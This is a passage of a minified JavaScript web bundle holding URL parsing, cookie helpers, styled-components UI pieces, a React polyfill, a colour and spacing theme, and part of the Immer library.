i&&r.unshift(""),("."===o||".."===o)&&r.push(""),r.join("/")}(this.pathname,t.pathname)),"/"!==this.pathname.charAt(0)&&m(this.protocol)&&(this.pathname="/"+this.pathname),n(this.port,this.protocol)||(this.host=this.hostname,this.port=""),this.username=this.password="",this.auth&&(~(h=this.auth.indexOf(":"))?(this.username=this.auth.slice(0,h),this.username=encodeURIComponent(decodeURIComponent(this.username)),this.password=this.auth.slice(h+1),this.password=encodeURIComponent(decodeURIComponent(this.password))):this.username=encodeURIComponent(decodeURIComponent(this.auth)),this.auth=this.password?this.username+":"+this.password:this.username),this.origin="file:"!==this.protocol&&m(this.protocol)&&this.host?this.protocol+"//"+this.host:"null",this.href=this.toString()}y.prototype={set:function(e,t,r){switch(e){case"query":"string"==typeof t&&t.length&&(t=(r||o.parse)(t)),this[e]=t;break;case"port":this[e]=t,n(t,this.protocol)?t&&(this.host=this.hostname+":"+t):(this.host=this.hostname,this[e]="");break;case"hostname":this[e]=t,this.port&&(t+=":"+this.port),this.host=t;break;case"host":this[e]=t,l.test(t)?(t=t.split(":"),this.port=t.pop(),this.hostname=t.join(":")):(this.hostname=t,this.port="");break;case"protocol":this.protocol=t.toLowerCase(),this.slashes=!r;break;case"pathname":case"hash":if(t){var i="pathname"===e?"/":"#";this[e]=t.charAt(0)!==i?i+t:t}else this[e]=t;break;case"username":case"password":this[e]=encodeURIComponent(t);break;case"auth":var a=t.indexOf(":");~a?(this.username=t.slice(0,a),this.username=encodeURIComponent(decodeURIComponent(this.username)),this.password=t.slice(a+1),this.password=encodeURIComponent(decodeURIComponent(this.password))):this.username=encodeURIComponent(decodeURIComponent(t))}for(var s=0;s<f.length;s++){var c=f[s];c[4]&&(this[c[1]]=this[c[1]].toLowerCase())}return this.auth=this.password?this.username+":"+this.password:this.username,this.origin="file:"!==this.protocol&&m(this.protocol)&&this.host?this.protocol+"//"+this.host:"null",this.href=this.toString(),this},toString:function(e){e&&"function"==typeof e||(e=o.stringify);var t,r=this.host,n=this.protocol;n&&":"!==n.charAt(n.length-1)&&(n+=":");var i=n+(this.protocol&&this.slashes||m(this.protocol)?"//":"");return this.username?(i+=this.username,this.password&&(i+=":"+this.password),i+="@"):this.password?(i+=":"+this.password,i+="@"):"file:"!==this.protocol&&m(this.protocol)&&!r&&"/"!==this.pathname&&(i+="@"),(":"===r[r.length-1]||l.test(this.hostname)&&!this.port)&&(r+=":"),i+=r+this.pathname,(t="object"==typeof this.query?e(this.query):this.query)&&(i+="?"!==t.charAt(0)?"?"+t:t),this.hash&&(i+=this.hash),i}},y.extractProtocol=g,y.location=p,y.trimLeft=d,y.qs=o,e.exports=y},2673:(e,t,r)=>{"use strict";r.d(t,{A:()=>u});var n=r(37876),o=r(14232),i=r(47235),a=r(21626),s=r(97314);let l=a.Ay.button.withConfig({componentId:"sc-6f122d04-0"})(["width:100%;font-size:",";font-weight:bold;line-height:56px;text-align:center;transition:0.1s ease-out;&.active{color:",";border-bottom:3px solid ",";&.focus,&:focus{color:",";background-color:unset;}}&:focus,&.focus{background-color:",";}&:disabled,&.disabled{color:",";background-color:",";border-color:",";}"],e=>e.theme.typography.body2.fontSize,e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.dark,e=>e.theme.colors.system.background,e=>e.theme.colors.system.text.onPrimary,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable),c=a.Ay.a.withConfig({componentId:"sc-6f122d04-1"})(["height:100%;display:table-cell;color:inherit;text-align:center;"]),u=e=>{let{value:t,onChange:r}=o.useContext(i.Q),a=(0,o.useCallback)(()=>{r&&r(e.value)},[r,e.value]);return(0,n.jsx)(c,{href:e.href,children:(0,n.jsx)(l,{value:e.value,onClick:a,className:[e.isFocus?"focus":"",e.disabled?"disabled":"",s.X.sliceLastSlash(String(t))===e.value?"active":""].join(" "),children:e.children})})}},3422:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.destroyCookie=t.setCookie=t.parseCookies=void 0;var o=r(53441),i=r(92493),a=r(38167);function s(e,t){var r,n;return(null==(n=null==(r=null==e?void 0:e.req)?void 0:r.headers)?void 0:n.cookie)?o.parse(e.req.headers.cookie,t):a.isBrowser()?o.parse(document.cookie,t):{}}function l(e,t,r,s){var l,c;if(void 0===s&&(s={}),(null==(l=null==e?void 0:e.res)?void 0:l.getHeader)&&e.res.setHeader){if(null==(c=null==e?void 0:e.res)?void 0:c.finished)return console.warn('Not setting "'+t+'" cookie. Response has finished.'),console.warn("You should set cookie before res.send()"),{};var u=e.res.getHeader("Set-Cookie")||[];"string"==typeof u&&(u=[u]),"number"==typeof u&&(u=[]);var d=i.parse(u,{decodeValues:!1}),f=a.createCookie(t,r,s),h=[];d.forEach(function(e){if(!a.areCookiesEqual(e,f)){var t=o.serialize(e.name,e.value,n({encode:function(e){return e}},e));h.push(t)}}),h.push(o.serialize(t,r,s)),e.res.setHeader("Set-Cookie",h)}if(a.isBrowser()){if(s&&s.httpOnly)throw Error("Can not set a httpOnly cookie in the browser.");document.cookie=o.serialize(t,r,s)}return{}}function c(e,t,r){return l(e,t,"",n(n({},r||{}),{maxAge:-1}))}t.parseCookies=s,t.setCookie=l,t.destroyCookie=c,t.default={set:l,get:s,destroy:c}},3717:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},5347:(e,t,r)=>{"use strict";r.d(t,{E:()=>Y});var n=r(96427),o=r(37876),i=r(14232),a=r(21626);function s(){let e=(0,n._)(["\n            ","\n          "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n            ","\n          "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n            ","\n          "]);return c=function(){return e},e}function u(){let e=(0,n._)(["\n            ","\n          "]);return u=function(){return e},e}function d(){let e=(0,n._)(["\n            ","\n          "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n            ","\n          "]);return f=function(){return e},e}function h(){let e=(0,n._)(["\n            color: ",";\n          "]);return h=function(){return e},e}function p(){let e=(0,n._)(["\n            color: ",";\n          "]);return p=function(){return e},e}function m(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return m=function(){return e},e}function g(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return g=function(){return e},e}function y(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return y=function(){return e},e}function b(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return b=function(){return e},e}function v(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return v=function(){return e},e}function w(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return w=function(){return e},e}function x(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return x=function(){return e},e}function _(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return _=function(){return e},e}function C(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return C=function(){return e},e}function A(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return A=function(){return e},e}function k(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return k=function(){return e},e}function j(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return j=function(){return e},e}function S(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return S=function(){return e},e}function E(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return E=function(){return e},e}function O(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return O=function(){return e},e}function T(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return T=function(){return e},e}function z(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return z=function(){return e},e}function I(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return I=function(){return e},e}function R(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return R=function(){return e},e}function M(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return M=function(){return e},e}function P(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return P=function(){return e},e}function L(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return L=function(){return e},e}function H(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return H=function(){return e},e}function F(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return F=function(){return e},e}function B(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return B=function(){return e},e}function D(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return D=function(){return e},e}function N(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return N=function(){return e},e}function U(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return U=function(){return e},e}function V(){let e=(0,n._)(["\n            text-align: ",";\n          "]);return V=function(){return e},e}function $(){let e=(0,n._)(["\n            text-align: ",";\n          "]);return $=function(){return e},e}let W=(0,a.Ay)(i.Fragment).withConfig({componentId:"sc-a7f3bb80-0"})([""," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," ",""],e=>Array.isArray(e.variant)&&Array.isArray(e.bold)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(s(),e.theme.mixins.typography(e.variant[0],e.bold[0])),e.theme.mixins.media.pc(l(),e.theme.mixins.typography(e.variant[1],e.bold[1]))):Array.isArray(e.variant)&&!Array.isArray(e.bold)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(c(),e.theme.mixins.typography(e.variant[0],e.bold)),e.theme.mixins.media.pc(u(),e.theme.mixins.typography(e.variant[1],e.bold))):!Array.isArray(e.variant)&&Array.isArray(e.bold)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(d(),e.theme.mixins.typography(e.variant,e.bold[0])),e.theme.mixins.media.pc(f(),e.theme.mixins.typography(e.variant,e.bold[1]))):Array.isArray(e.variant)||Array.isArray(e.bold)?"":(0,a.AH)(["",""],e.theme.mixins.typography(e.variant,e.bold)),e=>e.color?Array.isArray(e.color)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(h(),e.theme.colors.functional[e.color[0]].normal),e.theme.mixins.media.pc(p(),e.theme.colors.functional[e.color[1]].normal)):(0,a.AH)(["color:",";"],e.theme.colors.functional[e.color].normal):(0,a.AH)([""]),e=>e.m?Array.isArray(e.m)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(m(),e.theme.spacing[e.m[0]]),e.theme.mixins.media.pc(g(),e.theme.spacing[e.m[1]])):(0,a.AH)(["margin:","px !important;"],e.theme.spacing[e.m]):(0,a.AH)([""]),e=>e.mx?Array.isArray(e.mx)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(y(),e.theme.spacing[e.mx[0]],e.theme.spacing[e.mx[0]]),e.theme.mixins.media.pc(b(),e.theme.spacing[e.mx[1]],e.theme.spacing[e.mx[1]])):(0,a.AH)(["margin-left:","px !important;margin-right:","px !important;"],e.theme.spacing[e.mx],e.theme.spacing[e.mx]):(0,a.AH)([""]),e=>e.my?Array.isArray(e.my)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(v(),e.theme.spacing[e.my[0]],e.theme.spacing[e.my[0]]),e.theme.mixins.media.pc(w(),e.theme.spacing[e.my[1]],e.theme.spacing[e.my[1]])):(0,a.AH)(["margin-top:","px !important;margin-bottom:","px !important;"],e.theme.spacing[e.my],e.theme.spacing[e.my]):(0,a.AH)([""]),e=>e.mt?Array.isArray(e.mt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(x(),e.theme.spacing[e.mt[0]]),e.theme.mixins.media.pc(_(),e.theme.spacing[e.mt[1]])):(0,a.AH)(["margin-top:","px !important;"],e.theme.spacing[e.mt]):(0,a.AH)([""]),e=>e.mb?Array.isArray(e.mb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(C(),e.theme.spacing[e.mb[0]]),e.theme.mixins.media.pc(A(),e.theme.spacing[e.mb[1]])):(0,a.AH)(["margin-bottom:","px !important;"],e.theme.spacing[e.mb]):(0,a.AH)([""]),e=>e.mr?Array.isArray(e.mr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(k(),e.theme.spacing[e.mr[0]]),e.theme.mixins.media.pc(j(),e.theme.spacing[e.mr[1]])):(0,a.AH)(["margin-right:","px !important;"],e.theme.spacing[e.mr]):(0,a.AH)([""]),e=>Array.isArray(e.ml)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(S(),e.theme.spacing[e.ml[0]]),e.theme.mixins.media.pc(E(),e.theme.spacing[e.ml[1]])):e.ml?(0,a.AH)(["margin-left:","px !important;"],e.theme.spacing[e.ml]):(0,a.AH)([""]),e=>e.p?Array.isArray(e.p)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(O(),e.theme.spacing[e.p[0]]),e.theme.mixins.media.pc(T(),e.theme.spacing[e.p[1]])):(0,a.AH)(["padding:","px !important;"],e.theme.spacing[e.p]):(0,a.AH)([""]),e=>e.px?Array.isArray(e.px)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(z(),e.theme.spacing[e.px[0]],e.theme.spacing[e.px[0]]),e.theme.mixins.media.pc(I(),e.theme.spacing[e.px[1]],e.theme.spacing[e.px[1]])):(0,a.AH)(["padding-left:","px !important;padding-right:","px !important;"],e.theme.spacing[e.px],e.theme.spacing[e.px]):(0,a.AH)([""]),e=>e.py?Array.isArray(e.py)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(R(),e.theme.spacing[e.py[0]],e.theme.spacing[e.py[0]]),e.theme.mixins.media.pc(M(),e.theme.spacing[e.py[1]],e.theme.spacing[e.py[1]])):(0,a.AH)(["padding-top:","px !important;padding-bottom:","px !important;"],e.theme.spacing[e.py],e.theme.spacing[e.py]):(0,a.AH)([""]),e=>e.pt?Array.isArray(e.pt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(P(),e.theme.spacing[e.pt[0]]),e.theme.mixins.media.pc(L(),e.theme.spacing[e.pt[1]])):(0,a.AH)(["padding-top:","px !important;"],e.theme.spacing[e.pt]):(0,a.AH)([""]),e=>e.pb?Array.isArray(e.pb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(H(),e.theme.spacing[e.pb[0]]),e.theme.mixins.media.pc(F(),e.theme.spacing[e.pb[1]])):(0,a.AH)(["padding-bottom:","px !important;"],e.theme.spacing[e.pb]):(0,a.AH)([""]),e=>e.pr?Array.isArray(e.pr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(B(),e.theme.spacing[e.pr[0]]),e.theme.mixins.media.pc(D(),e.theme.spacing[e.pr[1]])):(0,a.AH)(["padding-right:","px !important;"],e.theme.spacing[e.pr]):(0,a.AH)([""]),e=>e.pl?Array.isArray(e.pl)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(N(),e.theme.spacing[e.pl[0]]),e.theme.mixins.media.pc(U(),e.theme.spacing[e.pl[1]])):(0,a.AH)(["padding-left:","px !important;"],e.theme.spacing[e.pl]):(0,a.AH)([""]),e=>e.textAlign?Array.isArray(e.textAlign)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(V(),e.textAlign[0]),e.theme.mixins.media.pc($(),e.textAlign[1])):(0,a.AH)(["text-align:",";"],e.textAlign):(0,a.AH)([""])),q={bold:!1,as:"span"},Y=e=>{let t={...q,...e};return(0,o.jsx)(W,{...t,as:t.as,children:e.children})}},7235:(e,t,r)=>{"use strict";function n(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!=e&&this.setState(e)}function o(e){this.setState((function(t){var r=this.constructor.getDerivedStateFromProps(e,t);return null!=r?r:null}).bind(this))}function i(e,t){try{var r=this.props,n=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(r,n)}finally{this.props=r,this.state=n}}function a(e){var t=e.prototype;if(!t||!t.isReactComponent)throw Error("Can only polyfill class components");if("function"!=typeof e.getDerivedStateFromProps&&"function"!=typeof t.getSnapshotBeforeUpdate)return e;var r=null,a=null,s=null;if("function"==typeof t.componentWillMount?r="componentWillMount":"function"==typeof t.UNSAFE_componentWillMount&&(r="UNSAFE_componentWillMount"),"function"==typeof t.componentWillReceiveProps?a="componentWillReceiveProps":"function"==typeof t.UNSAFE_componentWillReceiveProps&&(a="UNSAFE_componentWillReceiveProps"),"function"==typeof t.componentWillUpdate?s="componentWillUpdate":"function"==typeof t.UNSAFE_componentWillUpdate&&(s="UNSAFE_componentWillUpdate"),null!==r||null!==a||null!==s)throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+(e.displayName||e.name)+" uses "+("function"==typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()")+" but also contains the following legacy lifecycles:"+(null!==r?"\n  "+r:"")+(null!==a?"\n  "+a:"")+(null!==s?"\n  "+s:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks");if("function"==typeof e.getDerivedStateFromProps&&(t.componentWillMount=n,t.componentWillReceiveProps=o),"function"==typeof t.getSnapshotBeforeUpdate){if("function"!=typeof t.componentDidUpdate)throw Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=i;var l=t.componentDidUpdate;t.componentDidUpdate=function(e,t,r){var n=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:r;l.call(this,e,t,n)}}return e}r.r(t),r.d(t,{polyfill:()=>a}),n.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0},8485:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(14232);let o=function(e){(0,n.useEffect)(e,[])},i=function(e){var t=(0,n.useRef)(e);t.current=e,o(function(){return function(){return t.current()}})}},8653:(e,t,r)=>{"use strict";r.d(t,{y:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(24465),s=r(30479);let l=i.Ay.div.withConfig({componentId:"sc-70100bcb-0"})(["width:",";max-width:",";position:relative;display:inline-block;"],e=>e.width||"100%",e=>e.width?"unset":"240px"),c=i.Ay.div.withConfig({componentId:"sc-70100bcb-1"})(["width:","px;height:100%;position:absolute;top:0;right:0;display:flex;justify-content:center;align-items:center;font-size:10px;pointer-events:none;"],e=>e.theme.spacing[7]-1),u=i.Ay.button.withConfig({componentId:"sc-70100bcb-2"})(["width:100%;padding:","px;padding-right:","px;font-size:",";line-height:",";text-align:left;text-overflow:ellipsis;white-space:nowrap;color:",";overflow:hidden;border:",";border-radius:","px;:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.theme.spacing[2]-1,e=>e.theme.spacing[7]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.background),d={disabled:!1,isFocus:!1,isError:!1},f=(0,o.forwardRef)((e,t)=>{let r={...d,...e};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l,{width:r.width,children:[(0,n.jsx)(u,{...r,ref:t,className:[r.isFocus?"focus":""].join(" "),children:r.value}),(0,n.jsx)(c,{children:(0,n.jsx)(a.ek,{})})]}),r.isError&&r.errorMessage&&(0,n.jsx)(s.O,{children:r.errorMessage})]})})},11012:(e,t,r)=>{"use strict";r.d(t,{K:()=>n});let n={colors:{pallet:{red:{50:"#FFF1F0",100:"#FFCCC7",200:"#FFA39E",300:"#FF7875",400:"#FF4D4F",500:"#E6241F",600:"#CF1322",700:"#A8071A",800:"#820014",900:"#5C0011"},pink:{50:"#FFF7F9",100:"#FFD2DC",200:"#FFB0C1",300:"#FF7A97",400:"#FF577C",500:"#FF2353",600:"#EA0033",700:"#D2133D",800:"#B90F34",900:"#880F2A"},purple:{50:"#F9F0FF",100:"#EFDBFF",200:"#D3ADF7",300:"#B37FEB",400:"#9254DE",500:"#722ED1",600:"#531DAB",700:"#391085",800:"#22075E",900:"#120338"},blue:{50:"#E6F7FF",100:"#BAE7FF",200:"#91D5FF",300:"#69C0FF",400:"#40A9FF",500:"#1890FF",600:"#0066CC",700:"#0050B3",800:"#003A8C",900:"#002766"},limeGreen:{50:"#F7FDF3",100:"#E4F9D9",200:"#C4F0AA",300:"#A6EA7C",400:"#85E14E",500:"#63CB24",600:"#45B035",700:"#3C8410",800:"#2B600B",900:"#1F4D03"},green:{50:"#EDFAF4",100:"#B5F0D3",200:"#82E5B5",300:"#57DC9C",400:"#27B973",500:"#219E62",600:"#1B8351",700:"#166D43",800:"#125A38",900:"#0F4B2E"},yellow:{50:"#FEFFE6",100:"#FFFFB8",200:"#FFFB8F",300:"#FFF566",400:"#FFEC3D",500:"#FADB14",600:"#D4B106",700:"#AD8B00",800:"#876800",900:"#614700"},orange:{50:"#FFF7E6",100:"#FFE7BA",200:"#FFD591",300:"#FFC069",400:"#FFA940",500:"#FB8C00",600:"#D46B08",700:"#AD4E00",800:"#873800",900:"#612500"},brown:{50:"#F6F0EA",100:"#EBE0DB",200:"#D2BBB0",300:"#B18977",400:"#99644C",500:"#744C3A",600:"#5D4037",700:"#4E342E",800:"#3E2723",900:"#2D1A16"},gray:{50:"#FFFFFF",100:"#EFEFF3",200:"#DDDDDD",300:"#CCCCCC",400:"#AAAAAA",500:"#6D6D6D",600:"#434343",700:"#333333",800:"#1F1F1F",900:"#000000"},blueGray:{50:"#F4FAFB",100:"#EDF4F5",200:"#DCE4E7",300:"#C0CCD1",400:"#9FADB5",500:"#68757B",600:"#4F5D64",700:"#3E494F",800:"#263238",900:"#08181E"}},functional:{primary:{dark:"#00733B",normal:"#219E62",light:"#54D899",background:"#EDFAF4"},info:{dark:"#003A8C",normal:"#0066CC",light:"#40A9FF",background:"#E6F7FF"},success:{dark:"#00733B",normal:"#219E62",light:"#54D899",background:"#EDFAF4"},warning:{dark:"#AD4E00",normal:"#FF9800",light:"#FFC069",background:"#FEFFE6"},danger:{dark:"#A8071A",normal:"#E6241F",light:"#FF4D4F",background:"#FFF1F0"},neutral:{dark:"#2A2A2A",normal:"#AAAAAA",light:"#CCCCCC",background:"#EFEFF3"}},system:{text:{primary:"#2A2A2A",secondary:"#6D6D6D",onPrimary:"#FFFFFF"},border:"#CCCCCC",surface:"#FFFFFF",background:"#EFEFF3",disable:"#AAAAAA"},brands:{x:"#000000",facebook:"#1877f2"}},shadows:{none:"none",low:"0px 4px 6px -1px rgba(0, 0, 0, 0.1), 0px 2px 4px -1px rgba(0, 0, 0, 0.06)",middle:"0px 10px 15px -3px rgba(0, 0, 0, 0.1), 0px 4px 6px -2px rgba(0, 0, 0, 0.05)",heigh:"0px 14px 24px rgba(0, 0, 0, 0.15)"},shape:{borderRadius:3,borderWidth:1},spacing:{0:0,1:4,2:8,3:12,4:16,5:20,6:24,7:32,8:40,9:48,10:64,11:80,12:96},fontFamily:'"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif',bodyFontSize:16,boldFontWeight:700,typography:{title1:{fontWeight:400,fontSize:"3.25rem",lineHeight:1.2407,letterSpacing:"0"},title2:{fontWeight:400,fontSize:"2rem",lineHeight:1.25,letterSpacing:"0"},title3:{fontWeight:400,fontSize:"1.75rem",lineHeight:1.143,letterSpacing:"0"},title4:{fontWeight:400,fontSize:"1.5rem",lineHeight:1.334,letterSpacing:"0"},title5:{fontWeight:400,fontSize:"1.25rem",lineHeight:1.2,letterSpacing:"0"},title6:{fontWeight:400,fontSize:"1.115rem",lineHeight:1.334,letterSpacing:"0"},body1:{fontWeight:400,fontSize:"1rem",lineHeight:1.5,letterSpacing:"0"},body2:{fontWeight:400,fontSize:"0.875rem",lineHeight:1.715,letterSpacing:"0"},caption1:{fontWeight:400,fontSize:"0.8125rem",lineHeight:1.385,letterSpacing:"0"},caption2:{fontWeight:400,fontSize:"0.6875rem",lineHeight:1.455,letterSpacing:"0"}},pcContentsWidth:1e3,modalWidth:600,pcPaymentContentsWidth:728,pc2ColumnLayoutSidebarWidth:300,pcArticleDetail2ColumnLayoutSidebarWidth:250,pcMiddleMaxWidth:728,smallResponsiveContentsWidth:768,thumbnailLength:{pc:74,sp:90},avatarLength:{large:100,medium:80,small:40,xSmall:18},buttonWidth:{large:360,small:164},breakPoint:1e3,headerHeight:{sp:127,pc:164},zIndex:{spOverlayBottomContents:100,pcOverlayAd:100,menu:250,banner:300,modal:999,spDetailThumbnailModal:500,spOverlayAd:501,mapPinDefault:1,mapPinSelected:10}}},11413:(e,t,r)=>{"use strict";function n(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw Error("[Immer] minified error nr: "+e+(r.length?" "+r.map(function(e){return"'"+e+"'"}).join(","):"")+". Find the full error at: https://bit.ly/3cXEKWf")}function o(e){return!!e&&!!e[V]}function i(e){var t;return!!e&&(function(e){if(!e||"object"!=typeof e)return!1;var t=Object.getPrototypeOf(e);if(null===t)return!0;var r=Object.hasOwnProperty.call(t,"constructor")&&t.constructor;return r===Object||"function"==typeof r&&Function.toString.call(r)===$}(e)||Array.isArray(e)||!!e[U]||!!(null==(t=e.constructor)?void 0:t[U])||d(e)||f(e))}function a(e,t,r){void 0===r&&(r=!1),0===s(e)?(r?Object.keys:W)(e).forEach(function(n){r&&"symbol"==typeof n||t(n,e[n],e)}):e.forEach(function(r,n){return t(n,r,e)})}function s(e){var t=e[V];return t?t.i>3?t.i-4:t.i:Array.isArray(e)?1:d(e)?2:3*!!f(e)}function l(e,t){return 2===s(e)?e.has(t):Object.prototype.hasOwnProperty.call(e,t)}r.d(t,{U1:()=>ew,zD:()=>ez,Z0:()=>e_});function c(e,t,r){var n=s(e);2===n?e.set(t,r):3===n?e.add(r):e[t]=r}function u(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}function d(e){return F&&e instanceof Map}function f(e){return B&&e instanceof Set}function h(e){return e.o||e.t}function p(e){if(Array.isArray(e))return Array.prototype.slice.call(e);var t=q(e);delete t[V];for(var r=W(t),n=0;n<r.length;n++){var o=r[n],i=t[o];!1===i.writable&&(i.writable=!0,i.configurable=!0),(i.get||i.set)&&(t[o]={configurable:!0,writable:!0,enumerable:i.enumerable,value:e[o]})}return Object.create(Object.getPrototypeOf(e),t)}function m(e,t){return void 0===t&&(t=!1),y(e)||o(e)||!i(e)||(s(e)>1&&(e.set=e.add=e.clear=e.delete=g),Object.freeze(e),t&&a(e,function(e,t){return m(t,!0)},!0)),e}function g(){n(2)}function y(e){return null==e||"object"!=typeof e||Object.isFrozen(e)}function b(e){var t=Y[e];return t||n(18,e),t}function v(e,t){t&&(b("Patches"),e.u=[],e.s=[],e.v=t)}function w(e){x(e),e.p.forEach(C),e.p=null}function x(e){e===L&&(L=e.l)}function _(e){return L={p:[],l:L,h:e,m:!0,_:0}}function C(e){var t=e[V];0===t.i||1===t.i?t.j():t.g=!0}function A(e,t){t._=t.p.length;var r=t.p[0],o=void 0!==e&&e!==r;return t.h.O||b("ES5").S(t,e,o),o?(r[V].P&&(w(t),n(4)),i(e)&&(e=k(t,e),t.l||S(t,e)),t.u&&b("Patches").M(r[V].t,e,t.u,t.s)):e=k(t,r,[]),w(t),t.u&&t.v(t.u,t.s),e!==N?e:void 0}function k(e,t,r){if(y(t))return t;var n=t[V];if(!n)return a(t,function(o,i){return j(e,n,t,o,i,r)},!0),t;if(n.A!==e)return t;if(!n.P)return S(e,n.t,!0),n.t;if(!n.I){n.I=!0,n.A._--;var o=4===n.i||5===n.i?n.o=p(n.k):n.o,i=o,s=!1;3===n.i&&(i=new Set(o),o.clear(),s=!0),a(i,function(t,i){return j(e,n,o,t,i,r,s)}),S(e,o,!1),r&&e.u&&b("Patches").N(n,r,e.u,e.s)}return n.o}function j(e,t,r,n,a,s,u){if(o(a)){var d=k(e,a,s&&t&&3!==t.i&&!l(t.R,n)?s.concat(n):void 0);if(c(r,n,d),!o(d))return;e.m=!1}else u&&r.add(a);if(i(a)&&!y(a)){if(!e.h.D&&e._<1)return;k(e,a),t&&t.A.l||S(e,a)}}function S(e,t,r){void 0===r&&(r=!1),!e.l&&e.h.D&&e.m&&m(t,r)}function E(e,t){var r=e[V];return(r?h(r):e)[t]}function O(e,t){if(t in e)for(var r=Object.getPrototypeOf(e);r;){var n=Object.getOwnPropertyDescriptor(r,t);if(n)return n;r=Object.getPrototypeOf(r)}}function T(e){e.P||(e.P=!0,e.l&&T(e.l))}function z(e){e.o||(e.o=p(e.t))}function I(e,t,r){var n,o,i,a,s,l,c,u=d(t)?b("MapSet").F(t,r):f(t)?b("MapSet").T(t,r):e.O?(i=o={i:+!!(n=Array.isArray(t)),A:r?r.A:L,P:!1,I:!1,R:{},l:r,t:t,k:null,o:null,j:null,C:!1},a=G,n&&(i=[o],a=X),l=(s=Proxy.revocable(i,a)).revoke,o.k=c=s.proxy,o.j=l,c):b("ES5").J(t,r);return(r?r.A:L).p.push(u),u}function R(e,t){switch(t){case 2:return new Map(e);case 3:return Array.from(e)}return p(e)}var M,P,L,H="undefined"!=typeof Symbol&&"symbol"==typeof Symbol("x"),F="undefined"!=typeof Map,B="undefined"!=typeof Set,D="undefined"!=typeof Proxy&&void 